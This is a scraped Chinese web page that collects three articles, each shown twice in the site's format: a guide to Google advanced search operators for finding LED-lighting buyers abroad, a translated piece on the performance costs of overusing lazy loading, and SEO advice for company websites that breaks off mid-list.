文章底部有补充不同国家的公司名称后缀,带入公式,可以得到N种不同目标搜索结果。出现的位置,也可以是 LED * Downlight *GMBH 。
后面不加-号排除,输入:GMBH * LED * Downlight得到结果如下:
三、减号-
减号的用法是做搜索结果的排除,这个指令可以跟大多数指令进行配合,使搜索结果更加精准。用法是-减号后面直接带关键词,没有空格,多项排除用英文逗号加空格,如:搜索关键词 -单词A, -单词B, -单词C, -单词N, ...
搜索:led light,得到32亿的网页
做精简:排除B2B平台,排除亚马逊电商平台:
led light -china, , , , , , , , , -cantonfair, 再次注意,逗号后面有空格,减号直接对接搜索词。
数量依旧比较庞大,我们继续筛选,想找目标国家日本
led light location:jp -china, , , , , , , , , -cantonfair,
当然,如果要排除社交媒体平台
还可以继续补充, ,,, , , -Instagram.om等
注意Google查询极限是32个词。
而我们刚刚输入查询 超出了数量led light -china, , , , , , , , , -cantonfair, , , , , , , , -Instagram.om 大家可以结合需求进行调整。
标注红色部分就因为字符长度限制的问题,无法被Google继续执行查询。
四、关键词 filetype: pdf查找文档
这个filetype指令,一般都是用来找学习和共享的文档,当然有时候你也会发现一些小惊喜,或者你找到了同行的产品说明,或者你找到了同行的报价单,或者你找到的采购商通讯录,或者你发现了更多。
文档:filetype:pdf, filetype:csv, filetype:doc,filetype:xls
比如查询 led相关的 pdf可以输入led filetype:pdf
比如查询 led相关的xls可以输入led filetype:xls
如果要找英国相关的PDF文档
可以输入led location:uk filetype:pdf
如果要找英国相关的xls文档
可以输入led location:uk filetype:xls
五、intext:关键词
当我们用intext进行查询的时候,Google会返回那些在文本正文里边包含了我们查询关键词的网页。这个指令也是需要多组合使用才能发挥功效。
输入:intext:led lights得到27.9亿结果,数据需要筛选。
我们加上“”,输入intext:"led lights"得到86300万结果。
我们排除印度和中国看下什么结果
输入intext:led lights -china, , -86, -indian, -91
如果我们想要查询内容含有 led,lights ,solar,排除中国和印度,排除阿里巴巴,亚马逊。
则输入:intext:led * light * UK * solar -amazon, -alibaba, -china, -india
这里我们综合了intext,*, -号,三种查询组合。
六、关键词 location:地区
当我们提交location进行Google新闻查询的时候,Google仅会返回你当前指定区的跟查询关键词相关的网页。这个查询前面我们也举了组合的例子。
注意是前面带关键词,关键词后面要有空格,地区前面没有空格。
led lights location: England,中间有空格结果6.8亿。
如:led lights location:England 中间没有空格结果4.48亿。数量少,相对更加精准。
增加个“”完全匹配,搜索"led lights" location:England ,结果1410万。
七、site:域名
在Google上查询目标网站被Google收录的情况,site指令更多的是给大家关注自己网站和分析竞争对手网站在Google网页搜索收录情况
查询输入site: 得到27.8亿结果,说明Facebook在Google上的自然搜索网络覆盖面非常大。
Google图片收录Facebook
搜索查询site:,Google收录阿里巴巴4640万。
以下内容自己去体验。
组合site: intitle:"led lights"
组合查询site: intitle:"led lights"
site还可以跟 inurl组合。
八、cache:url
输入cache:url ,Google会显示当前网页的快照信息。一般用来查询目标网站的当前Google索引快照的情况,是否最新。
输入:cache:
体验查询输入:cache:
查询自己的站点,就用这个带入就行。蜘蛛抓取首页时间越新,说明你的网站被Google越喜欢收录。
如何让Google喜欢你的网站?没时间做发布,或许可以使用小渔夫·云站·AI自动发布系统,节省自己宝贵的时间,提升网站运营效率。
九、inurl:目标内容
查询在URL中含有目标“单词”、“词组”、或者“部分URL”的页面。
在Google输入inurl:led-lights 得到如下结果187万。
体验:
如果我们想排除ebay/ Amazon和alibaba,则可以输入-号
inurl:led-lights , ,
得到148万结果,可以在前10页查询。
如果想在当前页面看到搜索结果数量10个以上
则可以这样设置,打开Google搜索结果,点击设置,进入搜索设置。
拉动滑块,可以选择50个每页面,或者100个结果每个页面,然后点保存。
这样浏览信息就方便多了。
十、intitle:目标关键词
查询在title中含有目标“关键词”的页面,比如:intitle:led light,查询结果8000+万。
组合,使用双引号intitle:"led light"查询结果484万
体验搜索:
组合intitle:led light ,
组合 site:域名intitle:关键词
site: intitle:led light
查看全部
【收藏】如何利用Google高级指令找客户信息?
(本文有3000+字,看完预计5分钟)
『105期老徐说独立站』
本期话题
1、分享10个Google搜索高级指令
2、示例,如何利用高级指令找资料和客户信息?
10个Google搜索高级指令
十个Google查找资料的高级指令
序
指令
说明
1
英文双引号""
"搜索词"
""把搜索词放在双引号中,代表完全匹配搜索。
2
星号 *
单词A * 单词B
*是常用的通配符,是搜索含有单词A和单词B,中间*星号代表任何内容。
3
减号 -
代表排除
减号 -关键词A,代表在搜索结果里面排除包含关键词A的内容页面。
一般是在二次搜索进行筛选搜索内容。
4
filetype:
(filetype:PDF)
filetype:用于搜索查找特定文件格式。
如:pdf,csv,doc,xls
5
intext:关键词
Google会返回那些在文本正文里边包含了我们查询关键词的网页。
6
关键词 location:地区
Google仅会返回你当前指定区的跟查询关键词相关的网页。
7
site:域名
查询目标网站被Google收录的页面。
8
cache:url
Google会显示当前网页的快照信息。
9
inurl:目标内容
查询在URL中含有目标“单词”、“词组”、或者“部分URL”的页面。
10
intitle:目标关键词
查询在title中含有目标“关键词”的页面。
下面展开举例
10个Google高级指令搜索演示
一、英文双引号""
"搜索词",注意,这里是英文的双引号,不要输入中文双引号或者单引号。
在Google上搜索输入:LED Downlight 得到查询结果2240万条。
打上双引号,搜索查询结果625万,结果相对准确,只含有LED Downlight的内容页面,而不是 led 中间有别的什么词Downlight的内容页面。
如果我们不想看到阿里巴巴或者 中国,或者亚马逊的内容,则可以输入:"LED Downlight" -china, -86,
"LED Downlight" -china, -86, ,
(记住这里的 -号对齐单词,后面以英文逗号结尾,减号与逗号之间有空格。)
得到433万结果,相对准确。
如果要找英国的
"LED Downlight" location:England -china, -86, , -amazon
"LED Downlight" location:UK -china, -86, , -amazon
如果我们想要搜索查询别的国家后缀的呢?可以输入对应国家后缀简称,首都城市,或者国家名称。
带入公式,就可以出现成千上万种不同的目标搜索结果。
二、星号 * (单词A * 单词B)
*是常用的通配符,是搜索含有单词A和单词B,中间*星号代表任何内容。
LED * Downlight 得到如下结果3460万条。
假如我们不想看到amazon上,或者alibaba上和中国地区的内容,则可以用-
指令 LED * Downlight -alibaba, -amazon, -china, -86
经过排除减少到内容2870万条。
如果想要找德国的公司
那么我们可以+德国公司后缀名GMBH
GMBH * LED * Downlight -alibaba, -amazon, -china, -86
文章底部有补充不同国家的公司名称后缀,带入公式,可以得到N种不同目标搜索结果。出现的位置,也可以是 LED * Downlight *GMBH 。
后面不加-号排除,输入:GMBH * LED * Downlight得到结果如下:
三、减号-
减号的用法是做搜索结果的排除,这个指令可以跟大多数指令进行配合,使搜索结果更加精准。用法是-减号后面直接带关键词,没有空格,多项排除用英文逗号加空格,如:搜索关键词 -单词A, -单词B, -单词C, -单词N, ...
搜索:led light,得到32亿的网页
做精简:排除B2B平台,排除亚马逊电商平台:
led light -china, , , , , , , , , -cantonfair, 再次注意,逗号后面有空格,减号直接对接搜索词。
数量依旧比较庞大,我们继续筛选,想找目标国家日本
led light location:jp -china, , , , , , , , , -cantonfair,
当然,如果要排除社交媒体平台
还可以继续补充, ,,, , , -Instagram.om等
注意Google查询极限是32个词。
而我们刚刚输入查询 超出了数量led light -china, , , , , , , , , -cantonfair, , , , , , , , -Instagram.om 大家可以结合需求进行调整。
标注红色部分就因为字符长度限制的问题,无法被Google继续执行查询。
四、关键词 filetype: pdf查找文档
这个filetype指令,一般都是用来找学习和共享的文档,当然有时候你也会发现一些小惊喜,或者你找到了同行的产品说明,或者你找到了同行的报价单,或者你找到的采购商通讯录,或者你发现了更多。
文档:filetype:pdf, filetype:csv, filetype:doc,filetype:xls
比如查询 led相关的 pdf可以输入led filetype:pdf
比如查询 led相关的xls可以输入led filetype:xls
如果要找英国相关的PDF文档
可以输入led location:uk filetype:pdf
如果要找英国相关的xls文档
可以输入led location:uk filetype:xls
五、intext:关键词
当我们用intext进行查询的时候,Google会返回那些在文本正文里边包含了我们查询关键词的网页。这个指令也是需要多组合使用才能发挥功效。
输入:intext:led lights得到27.9亿结果,数据需要筛选。
我们加上“”,输入intext:"led lights"得到86300万结果。
我们排除印度和中国看下什么结果
输入intext:led lights -china, , -86, -indian, -91
如果我们想要查询内容含有 led,lights ,solar,排除中国和印度,排除阿里巴巴,亚马逊。
则输入:intext:led * light * UK * solar -amazon, -alibaba, -china, -india
这里我们综合了intext,*, -号,三种查询组合。
六、关键词 location:地区
当我们提交location进行Google新闻查询的时候,Google仅会返回你当前指定区的跟查询关键词相关的网页。这个查询前面我们也举了组合的例子。
注意是前面带关键词,关键词后面要有空格,地区前面没有空格。
led lights location: England,中间有空格结果6.8亿。
如:led lights location:England 中间没有空格结果4.48亿。数量少,相对更加精准。
增加个“”完全匹配,搜索"led lights" location:England ,结果1410万。
七、site:域名
在Google上查询目标网站被Google收录的情况,site指令更多的是给大家关注自己网站和分析竞争对手网站在Google网页搜索收录情况
查询输入site: 得到27.8亿结果,说明Facebook在Google上的自然搜索网络覆盖面非常大。
Google图片收录Facebook
搜索查询site:,Google收录阿里巴巴4640万。
以下内容自己去体验。
组合site: intitle:"led lights"
组合查询site: intitle:"led lights"
site还可以跟 inurl组合。
八、cache:url
输入cache:url ,Google会显示当前网页的快照信息。一般用来查询目标网站的当前Google索引快照的情况,是否最新。
输入:cache:
体验查询输入:cache:
查询自己的站点,就用这个带入就行。蜘蛛抓取首页时间越新,说明你的网站被Google越喜欢收录。
如何让Google喜欢你的网站?没时间做发布,或许可以使用小渔夫·云站·AI自动发布系统,节省自己宝贵的时间,提升网站运营效率。
九、inurl:目标内容
查询在URL中含有目标“单词”、“词组”、或者“部分URL”的页面。
在Google输入inurl:led-lights 得到如下结果187万。
体验:
如果我们想排除ebay/ Amazon和alibaba,则可以输入-号
inurl:led-lights , ,
得到148万结果,可以在前10页查询。
如果想在当前页面看到搜索结果数量10个以上
则可以这样设置,打开Google搜索结果,点击设置,进入搜索设置。
拉动滑块,可以选择50个每页面,或者100个结果每个页面,然后点保存。
这样浏览信息就方便多了。
十、intitle:目标关键词
查询在title中含有目标“关键词”的页面,比如:intitle:led light,查询结果8000+万。
组合,使用双引号intitle:"led light"查询结果484万
体验搜索:
组合intitle:led light ,
组合 site:域名intitle:关键词
site: intitle:led light
过度使用懒加载对 Web 性能的影响
网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-04-28 21:08
如今为了提升应用性能,懒加载被广泛使用于 Web 应用中。它帮助开发者减少网站加载时间,节省流量以及提升用户体验。
但懒加载的过度使用会给应用性能带来负面影响。所以在这篇文章中,会详述懒加载对性能的影响,来帮助你理解应该何时使用它。
什么是懒加载?
懒加载是一种常见的技术,通过按需加载资源来减少网页的数据使用。
如今懒加载已经是一种 Web 标准,大部分的主流浏览器都支持通过loading="lazy"属性使用懒加载。
// with img tag<br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" />// with IFrame<br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" />
一旦启用懒加载,只有当用户滚动到需要该内容显示的地方才会去加载。
懒加载肯定可以提升应用性能以及用户体验,这也是为什么它已成为开发者在开发应用时的首选优化措施。但懒加载并不总是保证提升应用性能。那么让我们看看懒加载对性能的影响到底是什么。
懒加载对性能的影响
许多研究表明,开发者通过懒加载可以实现两种优势。
在另一方面,过度使用懒加载会对性能产生一些明显的影响。
减慢快速滚动的速度
如果你有一个 Web 应用,比如在线商店,你需要让用户可以快速上下滚动以及导航。对这样的应用使用懒加载会减慢滚动速度,因为我们需要等待数据加载完成。这会降低应用性能以及引发用户体验问题。
因为内容变化而导致的延迟
如果你还没有为懒加载的图片定义的width和height属性,那么在图片渲染过程中会出现明显的延迟。因为资源在页面初始化时没有加载,浏览器不知道适用于页面布局的内容尺寸。
一旦内容加载完成,而用户滚动到特定视图中,浏览器需要处理内容以及再一次改变页面布局。这会使其他元素移位,也会带来糟糕的用户体验。
内容缓冲
如果你在应用中使用非必要的懒加载,这会导致内容缓冲。当用户快速向下滚动而资源却还在下载中时会发生这种情况。尤其是带宽连接较慢时会发生这种情况,这会影响网页渲染速度。
应该何时使用懒加载
你现在肯定在想如何合理使用懒加载,使其发挥最大的效果从而创造更好的 Web 性能。下面的一些建议有助于找到最佳着手点。
1. 在正确的地方懒加载正确的资源
如果你有一个需要很多资源的冗长的网页,那你可以考虑使用懒加载,但只能针对用户视图外或者被折叠的内容使用。
确保你没有懒加载后台任务执行所需的资源,比如 JavaScript 组件,背景图片或者其他多媒体内容。而且,你一定不能延迟这些资源的加载。你可以使用谷歌浏览器的 Lighthouse 工具来检查,识别那些可添加懒加载属性的资源。
2. 懒加载那些不妨碍网页使用的内容
懒加载最好是用于不重要的非必需的 Web 资源。另外,如果资源没有像预期那样懒加载,那么不要忘记错误处理和提供良好的用户体验。请注意,原生懒加载依然没有被所有平台和浏览器普遍支持。
而且,如果你在使用一个库或者自定义的 JavaScript 脚本,那么这不会对所有用户都生效。尤其,那些禁止 JavaScript 的浏览器会面临懒加载技术上的问题。
3. 懒加载对搜索引擎优化(SEO)而言不重要的资源
随着内容懒加载,网站将逐渐渲染,这也就是说,某些内容在首屏加载时并不可用。咋一听,好像是懒加载有助于提升 SEO 网页排名,因为它使页面加载速度大大加快。
但如果你过度使用懒加载,会产生一些负面影响。当 SEO 索引时,搜索引擎爬行网站抓取数据以便索引页面,但由于懒加载,网络爬虫无法获取所有页面数据。除非用户与页面进行互动,这样 SEO 就不会忽略这些信息。
但作为开发者,我们并不希望 SEO 遗漏我们重要的业务数据。所以我建议不要将懒加载用在针对 SEO 的内容上,比如关键词或者业务信息。
总结
懒加载可以提升网页使用率以及性能,对 Web 开发者而言是一个称手的工具。所谓“过度烹饪烧坏汤”,过度使用这项技术也会降低网站性能。
在这篇文章中,我们关注懒加载对性能的影响,通过几个建议帮助你理解应该何时使用它。如果你谨慎的使用这项技术,明白何时何地使用它,你的网站会得到明显的性能提升。希望你有从中得到有用的知识点,感谢阅读!
作者:Yasas Sri Wickramasinghe
译者:掘金 -tong-h
原文: 查看全部
过度使用懒加载对 Web 性能的影响
如今为了提升应用性能,懒加载被广泛使用于 Web 应用中。它帮助开发者减少网站加载时间,节省流量以及提升用户体验。
但懒加载的过度使用会给应用性能带来负面影响。所以在这篇文章中,会详述懒加载对性能的影响,来帮助你理解应该何时使用它。
什么是懒加载?
懒加载是一种常见的技术,通过按需加载资源来减少网页的数据使用。
如今懒加载已经是一种 Web 标准,大部分的主流浏览器都支持通过loading="lazy"属性使用懒加载。
// with img tag<br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" />// with IFrame<br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" />
一旦启用懒加载,只有当用户滚动到需要该内容显示的地方才会去加载。
懒加载肯定可以提升应用性能以及用户体验,这也是为什么它已成为开发者在开发应用时的首选优化措施。但懒加载并不总是保证提升应用性能。那么让我们看看懒加载对性能的影响到底是什么。
懒加载对性能的影响
许多研究表明,开发者通过懒加载可以实现两种优势。
在另一方面,过度使用懒加载会对性能产生一些明显的影响。
减慢快速滚动的速度
如果你有一个 Web 应用,比如在线商店,你需要让用户可以快速上下滚动以及导航。对这样的应用使用懒加载会减慢滚动速度,因为我们需要等待数据加载完成。这会降低应用性能以及引发用户体验问题。
因为内容变化而导致的延迟
如果你还没有为懒加载的图片定义的width和height属性,那么在图片渲染过程中会出现明显的延迟。因为资源在页面初始化时没有加载,浏览器不知道适用于页面布局的内容尺寸。
一旦内容加载完成,而用户滚动到特定视图中,浏览器需要处理内容以及再一次改变页面布局。这会使其他元素移位,也会带来糟糕的用户体验。
内容缓冲
如果你在应用中使用非必要的懒加载,这会导致内容缓冲。当用户快速向下滚动而资源却还在下载中时会发生这种情况。尤其是带宽连接较慢时会发生这种情况,这会影响网页渲染速度。
应该何时使用懒加载
你现在肯定在想如何合理使用懒加载,使其发挥最大的效果从而创造更好的 Web 性能。下面的一些建议有助于找到最佳着手点。
1. 在正确的地方懒加载正确的资源
如果你有一个需要很多资源的冗长的网页,那你可以考虑使用懒加载,但只能针对用户视图外或者被折叠的内容使用。
确保你没有懒加载后台任务执行所需的资源,比如 JavaScript 组件,背景图片或者其他多媒体内容。而且,你一定不能延迟这些资源的加载。你可以使用谷歌浏览器的 Lighthouse 工具来检查,识别那些可添加懒加载属性的资源。
2. 懒加载那些不妨碍网页使用的内容
懒加载最好是用于不重要的非必需的 Web 资源。另外,如果资源没有像预期那样懒加载,那么不要忘记错误处理和提供良好的用户体验。请注意,原生懒加载依然没有被所有平台和浏览器普遍支持。
而且,如果你在使用一个库或者自定义的 JavaScript 脚本,那么这不会对所有用户都生效。尤其,那些禁止 JavaScript 的浏览器会面临懒加载技术上的问题。
3. 懒加载对搜索引擎优化(SEO)而言不重要的资源
随着内容懒加载,网站将逐渐渲染,这也就是说,某些内容在首屏加载时并不可用。咋一听,好像是懒加载有助于提升 SEO 网页排名,因为它使页面加载速度大大加快。
但如果你过度使用懒加载,会产生一些负面影响。当 SEO 索引时,搜索引擎爬行网站抓取数据以便索引页面,但由于懒加载,网络爬虫无法获取所有页面数据。除非用户与页面进行互动,这样 SEO 就不会忽略这些信息。
但作为开发者,我们并不希望 SEO 遗漏我们重要的业务数据。所以我建议不要将懒加载用在针对 SEO 的内容上,比如关键词或者业务信息。
总结
懒加载可以提升网页使用率以及性能,对 Web 开发者而言是一个称手的工具。所谓“过度烹饪烧坏汤”,过度使用这项技术也会降低网站性能。
在这篇文章中,我们关注懒加载对性能的影响,通过几个建议帮助你理解应该何时使用它。如果你谨慎的使用这项技术,明白何时何地使用它,你的网站会得到明显的性能提升。希望你有从中得到有用的知识点,感谢阅读!
作者:Yasas Sri Wickramasinghe
译者:掘金 -tong-h
原文:
企业网站如何搭建有利于seo推广及如何做好整站优化
网站优化 • 优采云 发表了文章 • 0 个评论 • 74 次浏览 • 2022-04-28 21:06
企业建站一直都是互联网中的主力军,原因明显,企业网站不仅仅可以给企业带来流量也可以让企业有更好的品牌知名度,但我们也发现了很多企业网站的问题,比如网站排名不佳,甚至一些网站连品牌词都不能有效展示,那企业网站如何建设有利于seo推广?
1.筹备
企业网站建设一般情况下,都是外包给第三方公司,其实这并没有什么问题,但企业并不能只是参考网站样式来做出决定,还应该关注以下问题:
①网站建设
网站建站的目的是为了推广,样式符合企业要求是第一要求,其次还应该思考,这个网站是否符合网站seo,尤其是一些花大价钱做网站开发的企业,一定要找有seo经验的网站建设公司做网站,并签订售后服务,避免一些建站公司只是注重样式设计而导致后期,seo优化受阻。
②内容准备
同时,企业如果自己做seo还需要准备好发布的内容,这些内容更多的是怎么做排名,而非企业介绍等信息,当然企业介绍也很重要,但毕竟我们需要先有排名,才可以。
如果是第三方代运营,我们需要思考,对方给我们做优化的方式,给我们添加内容的质量,可以适当选取内容进行阅读,当然如果企业不懂seo,也可以聘请seo专家进行指导。
2.上线
网站搭建好,内容准备充足,网站是可以上线了,我们建议,这一步骤最好是让有经验的seoer来做,比如,线下填充内容后再上线,避免新站进入沙盒期:
①内容布局
对于内容来说,我们已经准备好了,但具体怎么布局还是很有讲究的,当然网站各有不同,我们只做大致讲解:
1)一般企业网站要遵守金字塔结构原则
2)内容相关的页面要通过内链相互链接
3)页面相互利用相关内容进行推荐,促进内容抓取率
②外链建设
外链建设,我们建议,在建站初期,要建立一批高质量外链,比如:高权重行业平台外链、同行高权重友链、目录导航网站的提交等等,这么做的目的是为了提高网站的初始权重,有助于后期网站出词率。
3.优化
①发布原则
新站内容发布,不同与正常网站,我们需要关注以下问题:
1)先发布竞争度低的内容
2)新站期间,最好发布原创内容
3)发布内容要有规律,比如每天多少篇,逐渐增长等等
具体要增长内容需要根据什么原则,我们认为,可以根据你对网站出现排名的需求、准备内容数量、蜘蛛抓取量的变化等等。
②数据跟踪
当网站正常上线后,一般情况下,网站已经备案,在一个星期到一个月之间,就会有流量数据产生,而这时,对于一个新站来说,如何有效利用数据就很重要了,我们可以通过各种网站数据统计工具来监控网站数据:
①流量产生页面
关注哪个页面出现的流量,这个页面通常是比较优质的,一般正常是首页,因为金字塔结构网站,首页权重最高,我们需要关注是哪些关键词产生流量,前期可以通过外链的增加量来辅助关键词排名,排名稳定后,关注其他首页关键词排名,如果没有排名,可以适当调整首页其他关键词密度、内链、外链等数据,等待其他关键词出排名。
②停留时间
当我们得到数据时,除了做seo工作外,我们还需要查看用户访问第一页面的停留时间,通常这一数据可以定位,我们的内容质量、网站样式是否符合目标用户的需求,当然这只是一个估值,因为人的品味各不相同,我们可以作为网站调整的参考。
③浏览页面数量
还有一个数据是,用户访问第一页面后,又访问的页面,如果访问页面比较多,我们可以判断网站内链做得是有一定价值的,反之需要做恰当调整,当然在这个过程中也会出现某些页面的停留时间长短问题,我们也可以归结到页面停留时间数据中,做综合参考。
随着网络技术快速的发展,网站SEO排名优化对于企业有着越来越重要的作用了,企业只要能够做好网站SEO排名优化,就能够让网站在搜索引擎中获得良好排名,这样看到企业信息的用户也就会增多,流量也就上升了,那么,企业如何做好整站seo优化?
1、域名选择
企业想要做整站SEO,首先就是需要从网站域名来入手。在选择网站域名的时候,最好以老域名为主,如果老域名没有适合的,那就选择新域名。而选择老域名的原因,就是因为老域名自身拥有一定的权重,这对于网站SEO优化来说,有着很大的帮助。
但需要注意的是,在选择网站域名的时候,不仅需要保证域名的相关性,同时
也需要了解域名的历史记录,如果域名历史记录有问题,那就不要选择,如果域名历史记录没有问题,那就可以选择。
2、稳定的服务器
在做整站SEO的时候,选择一个稳定的服务器是非常重要的。这是因为,稳定的服务器可以保证网站运营的稳定性和安全性,这样才有利于搜索引擎蜘蛛对于网站内容的抓取和收录,进而有利于网站的整体排名。
3、关键词确定以及布局
在做网站SEO的时候,关键词的确定和布局是非常重要的,这是因为关键词确定和布局直接影响着SEO优化的最终效果。在确定网站关键词的时候,可以借助一些SEO工具,也可以从竞争对手网站中获得。但需要注意,一定要选择一些有权重,有搜索量的关键词,只有把这样的关键词优化到搜索引擎的首页,网站才会获得更多的流量。
当关键词确定后,就需要进行关键词布局了。在布局关键词的时候,需要把核心关键词布局在网站的首页,例如:网站网站标题、描述、以及首页内容中。次要关键词就需要布局在网站的栏目页中,而长尾关键词可以布局在内容页中,只有合理的布局关键词,才有利于关键词排名。
4、高质量内容
内容就是网站的核心,当网站确定了关键词后,就需要围绕关键词来撰写内容了。在撰写内容的时候,最好原创的,能够解决用户需求的内容,这样的内容才能吸引用户和搜索引擎的关注,才有利于网站SEO优化。
但需要注意的是,在给网站更新内容的时候,需要保证每天在固定的时候,给网站更新高质量内容,这样才有利于网站的活跃度,同时也能培养搜索引擎对网站的抓取频率。
5、内链布局
在做整站SEO的时候,内链的布局也有着很重要的作用,内链布局是否合理,直接影响着蜘蛛爬虫对于网站页面的抓取,合理的内链有利于蜘蛛爬虫的抓取,从而让搜索引擎收录更多网站页面,从而有利于提升网站排名。
6、做外链
外链对于网站SEO也有着非常重要的作用,外链不仅能够提升网站权重,同时也能提升网站排名。因此,在给网站做外链的时候,不仅需要保证外链的数量,同时也要保证外链的质量,只有高质量外链才对网站有所帮助。
7、数据分析
想要做好整站SEO优化,数据分析是非常重要的一个步骤。在进行数据分析的时候,不仅需要对自己网站的数据进行分析,同时也需要了解竞争对手的网站数据情况,只有了解了这些数据,才能更有针对性的对网站进行优化,才能让网站在竞争中脱颖而出。
查看全部
企业网站如何搭建有利于seo推广及如何做好整站优化
企业建站一直都是互联网中的主力军,原因明显,企业网站不仅仅可以给企业带来流量也可以让企业有更好的品牌知名度,但我们也发现了很多企业网站的问题,比如网站排名不佳,甚至一些网站连品牌词都不能有效展示,那企业网站如何建设有利于seo推广?
1.筹备
企业网站建设一般情况下,都是外包给第三方公司,其实这并没有什么问题,但企业并不能只是参考网站样式来做出决定,还应该关注以下问题:
①网站建设
网站建站的目的是为了推广,样式符合企业要求是第一要求,其次还应该思考,这个网站是否符合网站seo,尤其是一些花大价钱做网站开发的企业,一定要找有seo经验的网站建设公司做网站,并签订售后服务,避免一些建站公司只是注重样式设计而导致后期,seo优化受阻。
②内容准备
同时,企业如果自己做seo还需要准备好发布的内容,这些内容更多的是怎么做排名,而非企业介绍等信息,当然企业介绍也很重要,但毕竟我们需要先有排名,才可以。
如果是第三方代运营,我们需要思考,对方给我们做优化的方式,给我们添加内容的质量,可以适当选取内容进行阅读,当然如果企业不懂seo,也可以聘请seo专家进行指导。
2.上线
网站搭建好,内容准备充足,网站是可以上线了,我们建议,这一步骤最好是让有经验的seoer来做,比如,线下填充内容后再上线,避免新站进入沙盒期:
①内容布局
对于内容来说,我们已经准备好了,但具体怎么布局还是很有讲究的,当然网站各有不同,我们只做大致讲解:
1)一般企业网站要遵守金字塔结构原则
2)内容相关的页面要通过内链相互链接
3)页面相互利用相关内容进行推荐,促进内容抓取率
②外链建设
外链建设,我们建议,在建站初期,要建立一批高质量外链,比如:高权重行业平台外链、同行高权重友链、目录导航网站的提交等等,这么做的目的是为了提高网站的初始权重,有助于后期网站出词率。
3.优化
①发布原则
新站内容发布,不同与正常网站,我们需要关注以下问题:
1)先发布竞争度低的内容
2)新站期间,最好发布原创内容
3)发布内容要有规律,比如每天多少篇,逐渐增长等等
具体要增长内容需要根据什么原则,我们认为,可以根据你对网站出现排名的需求、准备内容数量、蜘蛛抓取量的变化等等。
②数据跟踪
当网站正常上线后,一般情况下,网站已经备案,在一个星期到一个月之间,就会有流量数据产生,而这时,对于一个新站来说,如何有效利用数据就很重要了,我们可以通过各种网站数据统计工具来监控网站数据:
①流量产生页面
关注哪个页面出现的流量,这个页面通常是比较优质的,一般正常是首页,因为金字塔结构网站,首页权重最高,我们需要关注是哪些关键词产生流量,前期可以通过外链的增加量来辅助关键词排名,排名稳定后,关注其他首页关键词排名,如果没有排名,可以适当调整首页其他关键词密度、内链、外链等数据,等待其他关键词出排名。
②停留时间
当我们得到数据时,除了做seo工作外,我们还需要查看用户访问第一页面的停留时间,通常这一数据可以定位,我们的内容质量、网站样式是否符合目标用户的需求,当然这只是一个估值,因为人的品味各不相同,我们可以作为网站调整的参考。
③浏览页面数量
还有一个数据是,用户访问第一页面后,又访问的页面,如果访问页面比较多,我们可以判断网站内链做得是有一定价值的,反之需要做恰当调整,当然在这个过程中也会出现某些页面的停留时间长短问题,我们也可以归结到页面停留时间数据中,做综合参考。
随着网络技术快速的发展,网站SEO排名优化对于企业有着越来越重要的作用了,企业只要能够做好网站SEO排名优化,就能够让网站在搜索引擎中获得良好排名,这样看到企业信息的用户也就会增多,流量也就上升了,那么,企业如何做好整站seo优化?
1、域名选择
企业想要做整站SEO,首先就是需要从网站域名来入手。在选择网站域名的时候,最好以老域名为主,如果老域名没有适合的,那就选择新域名。而选择老域名的原因,就是因为老域名自身拥有一定的权重,这对于网站SEO优化来说,有着很大的帮助。
但需要注意的是,在选择网站域名的时候,不仅需要保证域名的相关性,同时
也需要了解域名的历史记录,如果域名历史记录有问题,那就不要选择,如果域名历史记录没有问题,那就可以选择。
2、稳定的服务器
在做整站SEO的时候,选择一个稳定的服务器是非常重要的。这是因为,稳定的服务器可以保证网站运营的稳定性和安全性,这样才有利于搜索引擎蜘蛛对于网站内容的抓取和收录,进而有利于网站的整体排名。
3、关键词确定以及布局
在做网站SEO的时候,关键词的确定和布局是非常重要的,这是因为关键词确定和布局直接影响着SEO优化的最终效果。在确定网站关键词的时候,可以借助一些SEO工具,也可以从竞争对手网站中获得。但需要注意,一定要选择一些有权重,有搜索量的关键词,只有把这样的关键词优化到搜索引擎的首页,网站才会获得更多的流量。
当关键词确定后,就需要进行关键词布局了。在布局关键词的时候,需要把核心关键词布局在网站的首页,例如:网站网站标题、描述、以及首页内容中。次要关键词就需要布局在网站的栏目页中,而长尾关键词可以布局在内容页中,只有合理的布局关键词,才有利于关键词排名。
4、高质量内容
内容就是网站的核心,当网站确定了关键词后,就需要围绕关键词来撰写内容了。在撰写内容的时候,最好原创的,能够解决用户需求的内容,这样的内容才能吸引用户和搜索引擎的关注,才有利于网站SEO优化。
但需要注意的是,在给网站更新内容的时候,需要保证每天在固定的时候,给网站更新高质量内容,这样才有利于网站的活跃度,同时也能培养搜索引擎对网站的抓取频率。
5、内链布局
